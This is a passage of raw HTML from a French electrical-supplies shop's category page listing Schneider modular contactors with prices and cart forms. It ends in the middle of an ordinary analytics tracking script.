                <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/802-schneider-contacteur-40a-2no-avcti9-230-240v-schneider-a9c20842"> <span  class="product-price" content="26.54">26,54 €</span></a>
		                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/802-schneider-contacteur-40a-2no-avcti9-230-240v-schneider-a9c20842">263315658183</a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/802-schneider-contacteur-40a-2no-avcti9-230-240v-schneider-a9c20842"
           class="btn btn-product-list"
        > Voir le produit
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="262"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/262-schneider-contacteur-40a-4no-acti9-a9c20844-ict-schneider" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://www.amproelec.com/13317-home_default/contacteur-40a-4no-acti9-a9c20844-ict-schneider.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Contacteur - 40A  - 4no - acti9 - A9C20844 ICT  Schneider "
                        data-full-size-image-url="https://www.amproelec.com/13317-thickbox_default/contacteur-40a-4no-acti9-a9c20844-ict-schneider.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="262" data-id-product-attribute="0"
   data-url="//www.amproelec.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à la liste de souhaits	">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="262"
   data-url="//www.amproelec.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                <span class="badge product-available mt-2">             En stock - Expédié sous 24/48h</span>
                    
                    
            </div>
        
        
    </div>




<div class="product-description">
    
                    <div class="product-category-name text-muted">Contacteur de Puissance Modulaire</div>    

    
        <h3 class="h3 product-title">
            <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/262-schneider-contacteur-40a-4no-acti9-a9c20844-ict-schneider">Contacteur - 40A  - 4no - acti9 - A9C20844 ICT  Schneider</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/262-schneider-contacteur-40a-4no-acti9-a9c20844-ict-schneider">Schneider</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/262-schneider-contacteur-40a-4no-acti9-a9c20844-ict-schneider">A9C20844</a></div>    

    
        

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/262-schneider-contacteur-40a-4no-acti9-a9c20844-ict-schneider"> <span  class="product-price" content="38.6">38,60 €</span></a>
		                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/262-schneider-contacteur-40a-4no-acti9-a9c20844-ict-schneider"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://www.amproelec.com/panier?add=1&amp;id_product=262&amp;id_product_attribute=0&amp;token=9751421e45626ae9c3d33fdc56062f2b" method="post">

            <input type="hidden" name="id_product" value="262">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3077"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/3077-schneider-contacteur-40a-4nf-acti9-a9c20847-ict-schneider" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://www.amproelec.com/28998-home_default/contacteur-40a-4nf-acti9-a9c20847-ict-schneider.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Contacteur - 40A  - 4nf -..."
                        data-full-size-image-url="https://www.amproelec.com/28998-thickbox_default/contacteur-40a-4nf-acti9-a9c20847-ict-schneider.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3077" data-id-product-attribute="0"
   data-url="//www.amproelec.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à la liste de souhaits	">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="3077"
   data-url="//www.amproelec.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                <span class="badge product-available mt-2">             En stock - Expédié sous 24/48h</span>
                    
                    
            </div>
        
        
    </div>




<div class="product-description">
    
                    <div class="product-category-name text-muted">Contacteur de Puissance Modulaire</div>    

    
        <h3 class="h3 product-title">
            <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/3077-schneider-contacteur-40a-4nf-acti9-a9c20847-ict-schneider">Contacteur - 40A  - 4nf - acti9 - A9C20847 ICT  Schneider</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/3077-schneider-contacteur-40a-4nf-acti9-a9c20847-ict-schneider">Schneider</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/3077-schneider-contacteur-40a-4nf-acti9-a9c20847-ict-schneider">A9C20847</a></div>    

    
        

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/3077-schneider-contacteur-40a-4nf-acti9-a9c20847-ict-schneider"> <span  class="product-price" content="51.94">51,94 €</span></a>
		                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/3077-schneider-contacteur-40a-4nf-acti9-a9c20847-ict-schneider"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://www.amproelec.com/panier?add=1&amp;id_product=3077&amp;id_product_attribute=0&amp;token=9751421e45626ae9c3d33fdc56062f2b" method="post">

            <input type="hidden" name="id_product" value="3077">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="177"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/177-schneider-contacteur-63a-4no-acti9-a9c20864-ict-schneider" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://www.amproelec.com/12912-home_default/contacteur-63a-4no-acti9-a9c20864-ict-schneider.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Contacteur - 63A  - 4no - acti9 - A9C20864 ICT  Schneider "
                        data-full-size-image-url="https://www.amproelec.com/12912-thickbox_default/contacteur-63a-4no-acti9-a9c20864-ict-schneider.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="177" data-id-product-attribute="0"
   data-url="//www.amproelec.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Ajouter à la liste de souhaits	">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="177"
   data-url="//www.amproelec.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                <span class="badge product-available mt-2">             En stock - Expédié sous 24/48h</span>
                    
                    
            </div>
        
        
    </div>




<div class="product-description">
    
                    <div class="product-category-name text-muted">Contacteur de Puissance Modulaire</div>    

    
        <h3 class="h3 product-title">
            <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/177-schneider-contacteur-63a-4no-acti9-a9c20864-ict-schneider">Contacteur - 63A  - 4no - acti9 - A9C20864 ICT  Schneider</a>
        </h3>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/177-schneider-contacteur-63a-4no-acti9-a9c20864-ict-schneider">Schneider</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/177-schneider-contacteur-63a-4no-acti9-a9c20864-ict-schneider">A9C20864</a></div>    

    
        

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/177-schneider-contacteur-63a-4no-acti9-a9c20864-ict-schneider"> <span  class="product-price" content="49.88">49,88 €</span></a>
		                                
                
                            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.amproelec.com/produit/contacteur-de-puissance-modulaire/177-schneider-contacteur-63a-4no-acti9-a9c20864-ict-schneider">263356630279</a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://www.amproelec.com/panier?add=1&amp;id_product=177&amp;id_product_attribute=0&amp;token=9751421e45626ae9c3d33fdc56062f2b" method="post">

            <input type="hidden" name="id_product" value="177">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min=""
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
            </div>

    
                                    
<nav class="pagination">
    
            
</nav>

                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div id="js-product-list-bottom">
                    
    <div id="js-product-list-bottom"></div>


                </div>
                    
    
                    </section>

    </section>

        
    </div>


                
                        <div id="left-column" class="col-12 col-md-3  order-first">
                                                        

  <div class="block block-toggle block-categories block-links js-block-toggle">
    <h5 class="block-title"><span><a href="https://www.amproelec.com/materiel/31-contacteur-et-relais">Contacteur et Relais</a></span> </h5>
    <div class="category-top-menu block-content">
      
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.amproelec.com/materiel/217-conctateur-chauffe-eau">Conctateur Chauffe-eau</a></li><li data-depth="0"><a href="https://www.amproelec.com/materiel/218-contacteur-de-puissance-modulaire">Contacteur de Puissance Modulaire</a></li><li data-depth="0"><a href="https://www.amproelec.com/materiel/219-relais-modulaire">Relais Modulaire</a></li></ul>
    </div>
  </div>
    <div id="facets_search_wrapper">
        <div id="search_filters_wrapper">
            <div id="search_filter_controls" class="hidden-md-up">
                <button data-search-url="" class="btn btn-secondary btn-sm js-search-filters-clear-all">
                        <i class="fa fa-times" aria-hidden="true"></i>Effacer tout
                </button>
                <button class="btn btn-primary btn-lg ok">
                    <i class="fa fa-filter" aria-hidden="true"></i>
                    ok
                </button>
            </div>
            <div class="block block-facets">
                 <div id="search_filters">

    

      </div>

            </div>
        </div>
    </div>



                        </div>
                

                

            
                </div>
            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Inscrivez-vous à la newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//www.amproelec.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Votre adresse e-mail"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                    ><i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
        
          <div id="iqithtmlandbanners-block-2"  class="col col-md-6 block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>Matériel électrique de qualité pas cher</span></h5>
        <div class="block-content rte-content">
            <p>Matériel électrique au meilleur prix, pour les professionnels et particuliers. Installations electrique, pour l'industrie et l'habitat, la domotique, l'éclairage ou encore l'économie d'energie.</p>
        </div>
    </div>


  


    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><a href="/nous-contacter"><span>Contactez nous</span></a></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>AMPROELEC</strong>                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:09 72 58 90 05">09 72 58 90 05</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="/cdn-cgi/l/email-protection#f89b97968c999b8cb89995888a979d949d9bd69b9795"><span class="__cf_email__" data-cfemail="c1a2aeafb5a0a2b581a0acb1b3aea4ada4a2efa2aeac">[email&#160;protected]</span></a>
                    </div>
                </div>
                </div>

        </div>
    </div>

    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":"53","name":"contacteur-20a-2no-schneider-r9pcts20","category":"disjoncteur-inter-diff-et-divers-schneider-resi9-xp","brand":"schneider","variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fdisjoncteur-inter-diff-et-divers-schneider-resi9-xp%2F53-schneider-contacteur-20a-2no-schneider-r9pcts20","price":"44,12\u00a0\u20ac"},'',true);MBG.add({"id":"806","name":"relais-inverseur-24v-ac-vmc-dsc-gaz-resi9-xp-schneider-r9pcr","category":"relais-modulaire","brand":"schneider","variant":false,"type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Frelais-modulaire%2F806-schneider-relais-inverseur-24vac-vmc-dsc-gaz-resi9-xp-schneider-r9pcr","price":"64,94\u00a0\u20ac"},'',true);MBG.add({"id":"945","name":"contacteur-chauffe-eau-20a-2no-resi9-xp-r9pcth20-schneider","category":"disjoncteur-inter-diff-et-divers-schneider-resi9-xp","brand":"schneider","variant":false,"type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fdisjoncteur-inter-diff-et-divers-schneider-resi9-xp%2F945-schneider-contacteur-chauffe-eau-20a-2no-resi9-xp-r9pcth20-schneider","price":"51,74\u00a0\u20ac"},'',true);MBG.add({"id":"2314","name":"contacteur-chauffe-eau-jour-nuit-25a-2no-schneider-acti9","category":"conctateur-chauffe-eau","brand":"schneider","variant":false,"type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fconctateur-chauffe-eau%2F2314-schneider-contacteur-chauffe-eau-jour-nuit-25a-2no-schneider-acti9","price":"25,98\u00a0\u20ac"},'',true);MBG.add({"id":"3010","name":"contacteur-25a-2n0-230-240vca-50hz-acti9-ict-schneider-a9c20732","category":"contacteur-de-puissance-modulaire","brand":"schneider","variant":false,"type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fcontacteur-de-puissance-modulaire%2F3010-schneider-contacteur-25a-2n0-230-240vca-50hz-acti9-ict-schneider-a9c20732","price":"20,60\u00a0\u20ac"},'',true);MBG.add({"id":"2114","name":"contacteur-heures-creuses-pour-chauffe-eau-25a-4no-resi9-schneider-r9pcth4","category":"conctateur-chauffe-eau","brand":"schneider","variant":false,"type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fconctateur-chauffe-eau%2F2114-schneider-contacteur-heures-creuses-pour-chauffe-eau-25a-4no-resi9-schneider-r9pcth4","price":"79,90\u00a0\u20ac"},'',true);MBG.add({"id":"2405","name":"contacteur-25a-2nf-230-240vca-50hz-acti9-ict-schneider-a9c20736","category":"contacteur-de-puissance-modulaire","brand":"schneider","variant":false,"type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fcontacteur-de-puissance-modulaire%2F2405-schneider-contacteur-25a-2nf-230-240vca-50hz-acti9-ict-schneider-a9c20736","price":"26,68\u00a0\u20ac"},'',true);MBG.add({"id":"285","name":"contacteur-chauffe-eau-25a-3no-acti9-a9c21833-ict-hc-schneider","category":"conctateur-chauffe-eau","brand":"schneider","variant":false,"type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fconctateur-chauffe-eau%2F285-schneider-contacteur-chauffe-eau-25a-3no-acti9-a9c21833-ict-hc-schneider","price":"37,48\u00a0\u20ac"},'',true);MBG.add({"id":"2550","name":"contacteur-25a-4-no-acti9-a9c20834-ict-schneider","category":"contacteur-de-puissance-modulaire","brand":"schneider","variant":false,"type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fcontacteur-de-puissance-modulaire%2F2550-schneider-contacteur-25a-4-no-acti9-a9c20834-ict-schneider","price":"38,94\u00a0\u20ac"},'',true);MBG.add({"id":"264","name":"contacteur-25a-4nf-acti9-a9c20837-ict-schneider","category":"contacteur-de-puissance-modulaire","brand":"schneider","variant":false,"type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fcontacteur-de-puissance-modulaire%2F264-schneider-contacteur-25a-4nf-acti9-a9c20837-ict-schneider","price":"39,68\u00a0\u20ac"},'',true);MBG.add({"id":"284","name":"contacteur-chauffe-eau-jour-nuit-25a-4no-acti9-a9c21834-ict-hc-schneider","category":"conctateur-chauffe-eau","brand":"schneider","variant":false,"type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fconctateur-chauffe-eau%2F284-schneider-contacteur-chauffe-eau-jour-nuit-25a-4no-acti9-a9c21834-ict-hc-schneider","price":"30,28\u00a0\u20ac"},'',true);MBG.add({"id":"263","name":"contacteur-25a-2no-2-nf-acti9-a9c20838-ict-schneider","category":"contacteur-de-puissance-modulaire","brand":"schneider","variant":false,"type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fcontacteur-de-puissance-modulaire%2F263-schneider-contacteur-25a-2no-2-nf-acti9-a9c20838-ict-schneider","price":"34,74\u00a0\u20ac"},'',true);MBG.add({"id":"2525","name":"contacteur-chauffe-eau-jour-nuit-63a-4no-acti9-a9c21864-ict-hc-schneider","category":"conctateur-chauffe-eau","brand":"schneider","variant":false,"type":"typical","position":12,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fconctateur-chauffe-eau%2F2525-schneider-contacteur-chauffe-eau-jour-nuit-63a-4no-acti9-a9c21864-ict-hc-schneider","price":"84,53\u00a0\u20ac"},'',true);MBG.add({"id":"802","name":"contacteur-40a-2no-avcti9-230-240v-schneider-a9c20842","category":"contacteur-de-puissance-modulaire","brand":"schneider","variant":false,"type":"typical","position":13,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fcontacteur-de-puissance-modulaire%2F802-schneider-contacteur-40a-2no-avcti9-230-240v-schneider-a9c20842","price":"26,54\u00a0\u20ac"},'',true);MBG.add({"id":"262","name":"contacteur-40a-4no-acti9-a9c20844-ict-schneider","category":"contacteur-de-puissance-modulaire","brand":"schneider","variant":false,"type":"typical","position":14,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fcontacteur-de-puissance-modulaire%2F262-schneider-contacteur-40a-4no-acti9-a9c20844-ict-schneider","price":"38,60\u00a0\u20ac"},'',true);MBG.add({"id":"3077","name":"contacteur-40a-4nf-acti9-a9c20847-ict-schneider","category":"contacteur-de-puissance-modulaire","brand":"schneider","variant":false,"type":"typical","position":15,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fcontacteur-de-puissance-modulaire%2F3077-schneider-contacteur-40a-4nf-acti9-a9c20847-ict-schneider","price":"51,94\u00a0\u20ac"},'',true);MBG.add({"id":"177","name":"contacteur-63a-4no-acti9-a9c20864-ict-schneider","category":"contacteur-de-puissance-modulaire","brand":"schneider","variant":false,"type":"typical","position":16,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fcontacteur-de-puissance-modulaire%2F177-schneider-contacteur-63a-4no-acti9-a9c20864-ict-schneider","price":"49,88\u00a0\u20ac"},'',true);MBG.addProductClick({"id":"53","name":"contacteur-20a-2no-schneider-r9pcts20","category":"disjoncteur-inter-diff-et-divers-schneider-resi9-xp","brand":"schneider","variant":false,"type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fdisjoncteur-inter-diff-et-divers-schneider-resi9-xp%2F53-schneider-contacteur-20a-2no-schneider-r9pcts20","price":"44,12\u00a0\u20ac"});MBG.addProductClick({"id":"806","name":"relais-inverseur-24v-ac-vmc-dsc-gaz-resi9-xp-schneider-r9pcr","category":"relais-modulaire","brand":"schneider","variant":false,"type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Frelais-modulaire%2F806-schneider-relais-inverseur-24vac-vmc-dsc-gaz-resi9-xp-schneider-r9pcr","price":"64,94\u00a0\u20ac"});MBG.addProductClick({"id":"945","name":"contacteur-chauffe-eau-20a-2no-resi9-xp-r9pcth20-schneider","category":"disjoncteur-inter-diff-et-divers-schneider-resi9-xp","brand":"schneider","variant":false,"type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fdisjoncteur-inter-diff-et-divers-schneider-resi9-xp%2F945-schneider-contacteur-chauffe-eau-20a-2no-resi9-xp-r9pcth20-schneider","price":"51,74\u00a0\u20ac"});MBG.addProductClick({"id":"2314","name":"contacteur-chauffe-eau-jour-nuit-25a-2no-schneider-acti9","category":"conctateur-chauffe-eau","brand":"schneider","variant":false,"type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fconctateur-chauffe-eau%2F2314-schneider-contacteur-chauffe-eau-jour-nuit-25a-2no-schneider-acti9","price":"25,98\u00a0\u20ac"});MBG.addProductClick({"id":"3010","name":"contacteur-25a-2n0-230-240vca-50hz-acti9-ict-schneider-a9c20732","category":"contacteur-de-puissance-modulaire","brand":"schneider","variant":false,"type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fcontacteur-de-puissance-modulaire%2F3010-schneider-contacteur-25a-2n0-230-240vca-50hz-acti9-ict-schneider-a9c20732","price":"20,60\u00a0\u20ac"});MBG.addProductClick({"id":"2114","name":"contacteur-heures-creuses-pour-chauffe-eau-25a-4no-resi9-schneider-r9pcth4","category":"conctateur-chauffe-eau","brand":"schneider","variant":false,"type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fconctateur-chauffe-eau%2F2114-schneider-contacteur-heures-creuses-pour-chauffe-eau-25a-4no-resi9-schneider-r9pcth4","price":"79,90\u00a0\u20ac"});MBG.addProductClick({"id":"2405","name":"contacteur-25a-2nf-230-240vca-50hz-acti9-ict-schneider-a9c20736","category":"contacteur-de-puissance-modulaire","brand":"schneider","variant":false,"type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fcontacteur-de-puissance-modulaire%2F2405-schneider-contacteur-25a-2nf-230-240vca-50hz-acti9-ict-schneider-a9c20736","price":"26,68\u00a0\u20ac"});MBG.addProductClick({"id":"285","name":"contacteur-chauffe-eau-25a-3no-acti9-a9c21833-ict-hc-schneider","category":"conctateur-chauffe-eau","brand":"schneider","variant":false,"type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fconctateur-chauffe-eau%2F285-schneider-contacteur-chauffe-eau-25a-3no-acti9-a9c21833-ict-hc-schneider","price":"37,48\u00a0\u20ac"});MBG.addProductClick({"id":"2550","name":"contacteur-25a-4-no-acti9-a9c20834-ict-schneider","category":"contacteur-de-puissance-modulaire","brand":"schneider","variant":false,"type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fcontacteur-de-puissance-modulaire%2F2550-schneider-contacteur-25a-4-no-acti9-a9c20834-ict-schneider","price":"38,94\u00a0\u20ac"});MBG.addProductClick({"id":"264","name":"contacteur-25a-4nf-acti9-a9c20837-ict-schneider","category":"contacteur-de-puissance-modulaire","brand":"schneider","variant":false,"type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fcontacteur-de-puissance-modulaire%2F264-schneider-contacteur-25a-4nf-acti9-a9c20837-ict-schneider","price":"39,68\u00a0\u20ac"});MBG.addProductClick({"id":"284","name":"contacteur-chauffe-eau-jour-nuit-25a-4no-acti9-a9c21834-ict-hc-schneider","category":"conctateur-chauffe-eau","brand":"schneider","variant":false,"type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fconctateur-chauffe-eau%2F284-schneider-contacteur-chauffe-eau-jour-nuit-25a-4no-acti9-a9c21834-ict-hc-schneider","price":"30,28\u00a0\u20ac"});MBG.addProductClick({"id":"263","name":"contacteur-25a-2no-2-nf-acti9-a9c20838-ict-schneider","category":"contacteur-de-puissance-modulaire","brand":"schneider","variant":false,"type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fcontacteur-de-puissance-modulaire%2F263-schneider-contacteur-25a-2no-2-nf-acti9-a9c20838-ict-schneider","price":"34,74\u00a0\u20ac"});MBG.addProductClick({"id":"2525","name":"contacteur-chauffe-eau-jour-nuit-63a-4no-acti9-a9c21864-ict-hc-schneider","category":"conctateur-chauffe-eau","brand":"schneider","variant":false,"type":"typical","position":12,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.amproelec.com%2Fproduit%2Fconctateur-chauffe-eau%2F2525-schneider-contacteur-chauffe-eau-jour-nuit-6